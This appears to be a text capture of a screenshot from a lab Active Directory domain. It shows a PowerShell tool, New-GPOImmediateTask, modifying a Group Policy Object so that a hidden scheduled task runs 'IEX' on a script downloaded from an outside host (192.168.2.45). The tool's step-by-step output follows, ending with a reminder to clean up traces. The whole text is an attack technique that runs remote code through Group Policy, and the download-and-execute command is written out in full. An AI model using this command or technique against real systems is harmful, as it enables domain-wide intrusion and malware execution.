 PS C:\Users\Administrator> New-GPOImmediateTask -TaskName Debugging -GPODisplayName TestGPO1 -SysPat
h '\\dc1.adlab.com\sysvol\adlab.com' -Command 'powershell.exe' -CommandArguments '-nop -w hidden -c
"IEX ((new-object net.webclient).downloadstring(''http://192.168.2.45/a''))"'
[*] TaskName:         Debugging
[*] GPODisplayName:   TestGPO1
[*] SysPath:          \\dc1.adlab.com\sysvol\adlab.com
[*] Command:          powershell.exe
[*] CommandArguments: -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.
168.2.45/a'))"
[*] TaskModifiedDate: 2022-01-05 16:58:21
[+] Start to import the module
[+] Start to backup the GPO
[*] BackupId: ec8da287-1836-4513-9b33-e641f35047b4
[*] GpoId: 94bd5850-597e-4a3a-91a5-0b008481d36c
[+] Start to modify Backup.xml
[*] BackupxmlPath:  C:\Users\Administrator\{EC8DA287-1836-4513-9B33-E641F35047B4}\Backup.xml
[!] There is no gpreport.xml
[+] Start to export the gpreport.xml
[*] GpreportPath :  C:\Users\Administrator\{EC8DA287-1836-4513-9B33-E641F35047B4}\gpreport.xml
[+] Start to modify gpreport.xml
[+] Start to generate ScheduledTasks.xml
[+] Start to import the gpo
[+] All done.
[+] Remember to clearn: C:\Users\Administrator\{EC8DA287-1836-4513-9B33-E641F35047B4}
PS C:\Users\Administrator> _